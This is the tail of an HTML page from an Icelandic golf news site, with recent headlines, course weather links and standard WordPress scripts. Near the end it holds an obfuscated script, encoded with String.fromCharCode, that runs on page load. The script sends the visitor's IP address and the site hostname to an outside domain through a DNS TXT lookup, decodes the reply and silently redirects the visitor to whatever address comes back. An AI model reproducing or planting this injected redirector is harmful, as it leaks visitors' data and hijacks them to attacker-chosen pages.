Michigan.</p>
<p><em>Heimild: http://www.scottish-places.info</em></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>